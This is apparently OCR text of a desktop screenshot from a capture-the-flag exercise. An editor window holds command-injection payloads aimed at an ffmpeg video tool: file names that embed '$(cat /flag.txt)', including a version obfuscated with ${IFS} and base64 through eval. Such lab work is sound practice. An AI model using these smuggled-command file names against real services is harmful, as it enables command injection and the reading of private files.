 Applications Places System
sample.mp4 -metadata title=$(cat /flag.txt).mp4 • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
sample.mp4 -metadata title=$(cat /flag.txt).mp4
1 sample.mp4 -metadata title=$(cat /flag.txt).mp4
2 sample-mp4-file-small.mp4${IFS}-metadata${IFS}title=$(eval${IFS}$(echo${IFS}Y2F0IC9mbGFnLnR4dA==|base64${IF
S}-d)).mp4
3
4 ffmpeg -i input.mp4
19 characters selected Tab Size: 4 Plain Text
Menu /bin/bash [Video Audio Extractor ... Burp Suite Community ... sample.mp4 -metadata... brute.py - Visual Studio ...